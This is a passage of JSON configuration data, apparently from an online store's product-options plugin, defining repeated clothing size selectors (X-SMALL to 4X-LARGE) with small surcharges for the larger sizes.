ion_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_5":{"id":"197880tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_6":{"id":"197880tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_7":{"id":"197880tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_8":{"id":"197880tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem41":{"id":"197880tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem41_1":{"id":"197880tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_2":{"id":"197880tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_3":{"id":"197880tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_4":{"id":"197880tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_5":{"id":"197880tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_6":{"id":"197880tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_7":{"id":"197880tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_8":{"id":"197880tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem42":{"id":"197880tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem42_1":{"id":"197880tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_2":{"id":"197880tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_3":{"id":"197880tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_4":{"id":"197880tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_5":{"id":"197880tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_6":{"id":"197880tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_7":{"id":"197880tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_8":{"id":"197880tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem43":{"id":"197880tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem43_1":{"id":"197880tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_2":{"id":"197880tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_3":{"id":"197880tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_4":{"id":"197880tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_5":{"id":"197880tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_6":{"id":"197880tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_7":{"id":"197880tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_8":{"id":"197880tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem44":{"id":"197880tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem44_1":{"id":"197880tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_2":{"id":"197880tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_3":{"id":"197880tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_4":{"id":"197880tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_5":{"id":"197880tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_6":{"id":"197880tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_7":{"id":"197880tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_8":{"id":"197880tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem45":{"id":"197880tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem45_1":{"id":"197880tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_2":{"id":"197880tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_3":{"id":"197880tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_4":{"id":"197880tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_5":{"id":"197880tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_6":{"id":"197880tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_7":{"id":"197880tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_8":{"id":"197880tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem46":{"id":"197880tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem46_1":{"id":"197880tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_2":{"id":"197880tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_3":{"id":"197880tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_4":{"id":"197880tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_5":{"id":"197880tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_6":{"id":"197880tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_7":{"id":"197880tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_8":{"id":"197880tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem47":{"id":"197880tem47","label":"Size 